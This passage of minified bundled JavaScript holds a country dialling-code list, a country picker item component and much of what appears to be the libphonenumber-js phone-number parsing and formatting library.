Arabia",phone:"+966",code:"SA"},{name:"Senegal",phone:"+221",code:"SN"},{name:"Serbia",phone:"+381",code:"RS"},{name:"Seychelles",phone:"+248",code:"SC"},{name:"Sierra Leone",phone:"+232",code:"SL"},{name:"Singapore",phone:"+65",code:"SG"},{name:"Sint Maarten",phone:"+1721",code:"SX"},{name:"Slovakia",phone:"+421",code:"SK"},{name:"Slovenia",phone:"+386",code:"SI"},{name:"Solomon Islands",phone:"+677",code:"SB"},{name:"Somalia",phone:"+252",code:"SO"},{name:"South Africa",phone:"+27",code:"ZA"},{name:"South Korea",phone:"+82",code:"KR"},{name:"South Sudan",phone:"+211",code:"SS"},{name:"Spain",phone:"+34",code:"ES"},{name:"Sri Lanka",phone:"+94",code:"LK"},{name:"Sudan",phone:"+249",code:"SD"},{name:"Suriname",phone:"+597",code:"SR"},{name:"Svalbard and Jan Mayen",phone:"+4779",code:"SJ"},{name:"Swaziland",phone:"+268",code:"SZ"},{name:"Sweden",phone:"+46",code:"SE"},{name:"Switzerland",phone:"+41",code:"CH"},{name:"Syria",phone:"+963",code:"SY"},{name:"S\xE3o Tom\xE9 and Pr\xEDncipe",phone:"+239",code:"ST"},{name:"Taiwan",phone:"+886",code:"TW"},{name:"Tajikistan",phone:"+992",code:"TJ"},{name:"Tanzania",phone:"+255",code:"TZ"},{name:"Thailand",phone:"+66",code:"TH"},{name:"Togo",phone:"+228",code:"TG"},{name:"Tokelau",phone:"+690",code:"TK"},{name:"Tonga",phone:"+676",code:"TO"},{name:"Trinidad and Tobago",phone:"+1868",code:"TT"},{name:"Tunisia",phone:"+216",code:"TN"},{name:"Turkey",phone:"+90",code:"TR"},{name:"Turkmenistan",phone:"+993",code:"TM"},{name:"Turks and Caicos Islands",phone:"+1649",code:"TC"},{name:"Tuvalu",phone:"+688",code:"TV"},{name:"U.S. Virgin Islands",phone:"+1340",code:"VI"},{name:"Uganda",phone:"+256",code:"UG"},{name:"Ukraine",phone:"+380",code:"UA"},{name:"United Arab Emirates",phone:"+971",code:"AE"},{name:"United Kingdom",phone:"+44",code:"GB"},{name:"United States",phone:"+1",code:"US"},{name:"Uruguay",phone:"+598",code:"UY"},{name:"Uzbekistan",phone:"+998",code:"UZ"},{name:"Vanuatu",phone:"+678",code:"VU"},{name:"Vatican City",phone:"+379",code:"VA"},{name:"Venezuela",phone:"+58",code:"VE"},{name:"Vietnam",phone:"+84",code:"VN"},{name:"Wallis and Futuna",phone:"+681",code:"WF"},{name:"Western Sahara",phone:"+212",code:"EH"},{name:"Yemen",phone:"+967",code:"YE"},{name:"Zambia",phone:"+260",code:"ZM"},{name:"Zimbabwe",phone:"+263",code:"ZW"},{name:"\xC5land",phone:"+358",code:"AX"}];f();var d0=({name:e,code:t,phone:r,onClick:n,selected:i})=>{let o=b.NEXT_PUBLIC_CDN_URL||b.CDN_URL;return I("div",{className:"".concat(ze.countryListItem," ").concat(i?ze.selected:""),id:"country-list-item",onClick:n,children:[I("div",{className:ze.flag,children:t&&I("img",{src:"".concat(o,"/assets/country-flags/").concat(t,".svg"),alt:e})}),I("div",{className:ze.name,children:e}),I("div",{className:ze.phone,children:r})]})},Ku=d0;f();var h0="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/arrow-icon.svg"),m0=({width:e,height:t})=>I(X,{src:h0,width:e!=null?e:10,height:t!=null?t:10}),Yu=m0;f();f();f();function Cs(e){"@babel/helpers - typeof";return Cs=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Cs(e)}function Xu(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v0(e,t,r){return t&&Xu(e.prototype,t),r&&Xu(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function y0(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function g0(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Bn(e,t)}function _0(e){var t=Zu();return function(){var n=Vn(e),i;if(t){var o=Vn(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return b0(this,i)}}function b0(e,t){if(t&&(Cs(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Ju(e)}function Ju(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ss(e){var t=typeof Map=="function"?new Map:void 0;return Ss=function(n){if(n===null||!x0(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(n))return t.get(n);t.set(n,i)}function i(){return Ni(n,arguments,Vn(this).constructor)}return i.prototype=Object.create(n.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Bn(i,n)},Ss(e)}function Ni(e,t,r){return Zu()?Ni=Reflect.construct:Ni=function(i,o,a){var s=[null];s.push.apply(s,o);var u=Function.bind.apply(i,s),l=new u;return a&&Bn(l,a.prototype),l},Ni.apply(null,arguments)}function Zu(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function x0(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function Bn(e,t){return Bn=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},Bn(e,t)}function Vn(e){return Vn=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},Vn(e)}var xt=function(e){g0(r,e);var t=_0(r);function r(n){var i;return y0(this,r),i=t.call(this,n),Object.setPrototypeOf(Ju(i),r.prototype),i.name=i.constructor.name,i}return v0(r)}(Ss(Error));f();f();f();var zn=2,Qu=17,ec=3,Je="0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9",C0="-\u2010-\u2015\u2212\u30FC\uFF0D",S0="\uFF0F/",P0="\uFF0E.",E0=" \xA0\xAD\u200B\u2060\u3000",w0="()\uFF08\uFF09\uFF3B\uFF3D\\[\\]",T0="~\u2053\u223C\uFF5E",Yr="".concat(C0).concat(S0).concat(P0).concat(E0).concat(w0).concat(T0),Hn="+\uFF0B";f();f();function Ps(e,t){e=e.split("-"),t=t.split("-");for(var r=e[0].split("."),n=t[0].split("."),i=0;i<3;i++){var o=Number(r[i]),a=Number(n[i]);if(o>a)return 1;if(a>o)return-1;if(!isNaN(o)&&isNaN(a))return 1;if(isNaN(o)&&!isNaN(a))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0}f();var I0={}.constructor;function wr(e){return e!=null&&e.constructor===I0}function Es(e){"@babel/helpers - typeof";return Es=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Es(e)}function Bi(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function tc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Vi(e,t,r){return t&&tc(e.prototype,t),r&&tc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var k0="1.2.0",A0="1.7.35",rc=" ext. ",F0=/^\d+$/,we=function(){function e(t){Bi(this,e),R0(t),this.metadata=t,ac.call(this,t)}return Vi(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(r){return r!=="001"})}},{key:"getCountryMetadata",value:function(r){return this.metadata.countries[r]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(r){return this.getCountryMetadata(r)!==void 0}},{key:"hasCallingCode",value:function(r){if(this.getCountryCodesForCallingCode(r))return!0;if(this.nonGeographic()){if(this.nonGeographic()[r])return!0}else{var n=this.countryCallingCodes()[r];if(n&&n.length===1&&n[0]==="001")return!0}}},{key:"isNonGeographicCallingCode",value:function(r){return this.nonGeographic()?!!this.nonGeographic()[r]:!this.getCountryCodesForCallingCode(r)}},{key:"country",value:function(r){return this.selectNumberingPlan(r)}},{key:"selectNumberingPlan",value:function(r,n){if(r&&F0.test(r)&&(n=r,r=null),r&&r!=="001"){if(!this.hasCountry(r))throw new Error("Unknown country: ".concat(r));this.numberingPlan=new nc(this.getCountryMetadata(r),this)}else if(n){if(!this.hasCallingCode(n))throw new Error("Unknown calling code: ".concat(n));this.numberingPlan=new nc(this.getNumberingPlanMetadata(n),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(r){var n=this.countryCallingCodes()[r];if(n)return n.length===1&&n[0].length===3?void 0:n}},{key:"getCountryCodeForCallingCode",value:function(r){var n=this.getCountryCodesForCallingCode(r);if(n)return n[0]}},{key:"getNumberingPlanMetadata",value:function(r){var n=this.getCountryCodeForCallingCode(r);if(n)return this.getCountryMetadata(n);if(this.nonGeographic()){var i=this.nonGeographic()[r];if(i)return i}else{var o=this.countryCallingCodes()[r];if(o&&o.length===1&&o[0]==="001")return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(r){return this.numberingPlan.type(r)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(r){return this.selectNumberingPlan(r)}},{key:"hasSelectedNumberingPlan",value:function(){return this.numberingPlan!==void 0}}]),e}();var nc=function(){function e(t,r){Bi(this,e),this.globalMetadataObject=r,this.metadata=t,ac.call(this,r.metadata)}return Vi(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(r){return r[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var r=this,n=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return n.map(function(i){return new M0(i,r)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(r){return r[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return this.types()&&this.types().length===0?!1:!!this.types()}},{key:"type",value:function(r){if(this.hasTypes()&&ic(this.types(),r))return new O0(ic(this.types(),r),this)}},{key:"ext",value:function(){return this.v1||this.v2?rc:this.metadata[13]||rc}}]),e}(),M0=function(){function e(t,r){Bi(this,e),this._format=t,this.metadata=r}return Vi(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!!(this.nationalPrefixFormattingRule()&&!L0.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),L0=/^\(?\$1\)?$/,O0=function(){function e(t,r){Bi(this,e),this.type=t,this.metadata=r}return Vi(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function ic(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}function R0(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!wr(e)||!wr(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(wr(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+D0(e)+": "+e,"."))}var D0=function(t){return Es(t)};function Tr(e,t){if(t=new we(t),t.hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function oc(e,t){return t.countries.hasOwnProperty(e)}function ac(e){var t=e.version;typeof t=="number"?(this.v1=t===1,this.v2=t===2,this.v3=t===3,this.v4=t===4):t?Ps(t,k0)===-1?this.v2=!0:Ps(t,A0)===-1?this.v3=!0:this.v4=!0:this.v1=!0}f();f();var N0=";ext=",Xr=function(t){return"([".concat(Je,"]{1,").concat(t,"})")};function $n(e){var t="20",r="15",n="9",i="6",o="[ \xA0\\t,]*",a="[:\\.\uFF0E]?[ \xA0\\t,-]*",s="#?",u="(?:e?xt(?:ensi(?:o\u0301?|\xF3))?n?|\uFF45?\uFF58\uFF54\uFF4E?|\u0434\u043E\u0431|anexo)",l="(?:[x\uFF58#\uFF03~\uFF5E]|int|\uFF49\uFF4E\uFF54)",p="[- ]+",v="[ \xA0\\t]*",d="(?:,{2}|;)",m=N0+Xr(t),_=o+u+a+Xr(t)+s,x=o+l+a+Xr(n)+s,C=p+Xr(i)+"#",c=v+d+a+Xr(r)+s,y=v+"(?:,)+"+a+Xr(n)+s;return m+"|"+_+"|"+x+"|"+C+"|"+c+"|"+y}var B0="["+Je+"]{"+zn+"}",V0="["+Hn+"]{0,1}(?:["+Yr+"]*["+Je+"]){3,}["+Yr+Je+"]*",z0=new RegExp("^["+Hn+"]{0,1}(?:["+Yr+"]*["+Je+"]){1,2}$","i"),H0=V0+"(?:"+$n()+")?",$0=new RegExp("^"+B0+"$|^"+H0+"$","i");function ws(e){return e.length>=zn&&$0.test(e)}function sc(e){return z0.test(e)}f();var lc=new RegExp("(?:"+$n()+")$","i");function Ts(e){var t=e.search(lc);if(t<0)return{};for(var r=e.slice(0,t),n=e.match(lc),i=1;i<n.length;){if(n[i])return{number:r,ext:n[i]};i++}}f();f();var W0={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","\uFF10":"0","\uFF11":"1","\uFF12":"2","\uFF13":"3","\uFF14":"4","\uFF15":"5","\uFF16":"6","\uFF17":"7","\uFF18":"8","\uFF19":"9","\u0660":"0","\u0661":"1","\u0662":"2","\u0663":"3","\u0664":"4","\u0665":"5","\u0666":"6","\u0667":"7","\u0668":"8","\u0669":"9","\u06F0":"0","\u06F1":"1","\u06F2":"2","\u06F3":"3","\u06F4":"4","\u06F5":"5","\u06F6":"6","\u06F7":"7","\u06F8":"8","\u06F9":"9"};function pc(e){return W0[e]}function G0(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=j0(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function j0(e,t){if(e){if(typeof e=="string")return fc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return fc(e,t)}}function fc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function zi(e){for(var t="",r=G0(e.split("")),n;!(n=r()).done;){var i=n.value;t+=q0(i,t)||""}return t}function q0(e,t){return e==="+"?t?void 0:"+":pc(e)}f();f();f();f();function U0(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=K0(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function K0(e,t){if(e){if(typeof e=="string")return uc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return uc(e,t)}}function uc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Is(e,t){for(var r=e.slice(),n=U0(t),i;!(i=n()).done;){var o=i.value;e.indexOf(o)<0&&r.push(o)}return r.sort(function(a,s){return a-s})}function Ir(e,t){return cc(e,void 0,t)}function cc(e,t,r){var n=r.type(t),i=n&&n.possibleLengths()||r.possibleLengths();if(!i)return"IS_POSSIBLE";if(t==="FIXED_LINE_OR_MOBILE"){if(!r.type("FIXED_LINE"))return cc(e,"MOBILE",r);var o=r.type("MOBILE");o&&(i=Is(i,o.possibleLengths()))}else if(t&&!n)return"INVALID_LENGTH";var a=e.length,s=i[0];return s===a?"IS_POSSIBLE":s>a?"TOO_SHORT":i[i.length-1]<a?"TOO_LONG":i.indexOf(a,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function ks(e,t,r){if(t===void 0&&(t={}),r=new we(r),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");r.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");r.selectNumberingPlan(e.countryCallingCode)}}if(r.possibleLengths())return As(e.phone||e.nationalNumber,r);if(e.countryCallingCode&&r.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function As(e,t){switch(Ir(e,t)){case"IS_POSSIBLE":return!0;default:return!1}}f();f();f();function Ze(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}f();function Y0(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=X0(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function X0(e,t){if(e){if(typeof e=="string")return dc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return dc(e,t)}}function dc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var J0=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function kr(e,t,r){if(t=t||{},!(!e.country&&!e.countryCallingCode)){r=new we(r),r.selectNumberingPlan(e.country,e.countryCallingCode);var n=t.v2?e.nationalNumber:e.phone;if(Ze(n,r.nationalNumberPattern())){if(Fs(n,"FIXED_LINE",r))return r.type("MOBILE")&&r.type("MOBILE").pattern()===""||!r.type("MOBILE")||Fs(n,"MOBILE",r)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE";for(var i=Y0(J0),o;!(o=i()).done;){var a=o.value;if(Fs(n,a,r))return a}}}}function Fs(e,t,r){return t=r.type(t),!t||!t.pattern()||t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0?!1:Ze(e,t.pattern())}function Ms(e,t,r){if(t=t||{},r=new we(r),r.selectNumberingPlan(e.country,e.countryCallingCode),r.hasTypes())return kr(e,t,r.metadata)!==void 0;var n=t.v2?e.nationalNumber:e.phone;return Ze(n,r.nationalNumberPattern())}f();function Ls(e,t,r){var n=new we(r),i=n.getCountryCodesForCallingCode(e);return i?i.filter(function(o){return Z0(t,o,r)}):[]}function Z0(e,t,r){var n=new we(r);return n.selectNumberingPlan(t),n.numberingPlan.possibleLengths().indexOf(e.length)>=0}f();f();f();function Os(e){return e.replace(new RegExp("[".concat(Yr,"]+"),"g")," ").trim()}var Q0=/(\$\d)/;function Rs(e,t,r){var n=r.useInternationalFormat,i=r.withNationalPrefix,o=r.carrierCode,a=r.metadata,s=e.replace(new RegExp(t.pattern()),n?t.internationalFormat():i&&t.nationalPrefixFormattingRule()?t.format().replace(Q0,t.nationalPrefixFormattingRule()):t.format());return n?Os(s):s}f();var e1=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function Ds(e,t,r){var n=new we(r);if(n.selectNumberingPlan(e,t),n.defaultIDDPrefix())return n.defaultIDDPrefix();if(e1.test(n.IDDPrefix()))return n.IDDPrefix()}f();function hc(e){var t=e.number,r=e.ext;if(!t)return"";if(t[0]!=="+")throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(r?";ext="+r:"")}function t1(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=r1(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function r1(e,t){if(e){if(typeof e=="string")return mc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mc(e,t)}}function mc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function vc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function yc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?vc(Object(r),!0).forEach(function(n){n1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):vc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function n1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var gc={formatExtension:function(t,r,n){return"".concat(t).concat(n.ext()).concat(r)}};function Bs(e,t,r,n){if(r?r=yc(yc({},gc),r):r=gc,n=new we(n),e.country&&e.country!=="001"){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else if(e.countryCallingCode)n.selectNumberingPlan(e.countryCallingCode);else return e.phone||"";var i=n.countryCallingCode(),o=r.v2?e.nationalNumber:e.phone,a;switch(t){case"NATIONAL":return o?(a=Hi(o,e.carrierCode,"NATIONAL",n,r),Ns(a,e.ext,n,r.formatExtension)):"";case"INTERNATIONAL":return o?(a=Hi(o,null,"INTERNATIONAL",n,r),a="+".concat(i," ").concat(a),Ns(a,e.ext,n,r.formatExtension)):"+".concat(i);case"E.164":return"+".concat(i).concat(o);case"RFC3966":return hc({number:"+".concat(i).concat(o),ext:e.ext});case"IDD":if(!r.fromCountry)return;var s=o1(o,e.carrierCode,i,r.fromCountry,n);return Ns(s,e.ext,n,r.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function Hi(e,t,r,n,i){var o=i1(n.formats(),e);return o?Rs(e,o,{useInternationalFormat:r==="INTERNATIONAL",withNationalPrefix:!(o.nationalPrefixIsOptionalWhenFormattingInNationalFormat()&&i&&i.nationalPrefix===!1),carrierCode:t,metadata:n}):e}function i1(e,t){for(var r=t1(e),n;!(n=r()).done;){var i=n.value;if(i.leadingDigitsPatterns().length>0){var o=i.leadingDigitsPatterns()[i.leadingDigitsPatterns().length-1];if(t.search(o)!==0)continue}if(Ze(t,i.pattern()))return i}}function Ns(e,t,r,n){return t?n(e,t,r):e}function o1(e,t,r,n,i){var o=Tr(n,i.metadata);if(o===r){var a=Hi(e,t,"NATIONAL",i);return r==="1"?r+" "+a:a}var s=Ds(n,void 0,i.metadata);if(s)return"".concat(s," ").concat(r," ").concat(Hi(e,null,"INTERNATIONAL",i))}function _c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function bc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?_c(Object(r),!0).forEach(function(n){a1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_c(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function a1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function xc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l1(e,t,r){return t&&xc(e.prototype,t),r&&xc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var p1=!1,$i=function(){function e(t,r,n){if(s1(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!r)throw new TypeError("`nationalNumber` not passed");if(!n)throw new TypeError("`metadata` not passed");var i=u1(t,n),o=i.country,a=i.countryCallingCode;this.country=o,this.countryCallingCode=a,this.nationalNumber=r,this.number="+"+this.countryCallingCode+this.nationalNumber,this.getMetadata=function(){return n}}return l1(e,[{key:"setExt",value:function(r){this.ext=r}},{key:"getPossibleCountries",value:function(){return this.country?[this.country]:Ls(this.countryCallingCode,this.nationalNumber,this.getMetadata())}},{key:"isPossible",value:function(){return ks(this,{v2:!0},this.getMetadata())}},{key:"isValid",value:function(){return Ms(this,{v2:!0},this.getMetadata())}},{key:"isNonGeographic",value:function(){var r=new we(this.getMetadata());return r.isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(r){return this.number===r.number&&this.ext===r.ext}},{key:"getType",value:function(){return 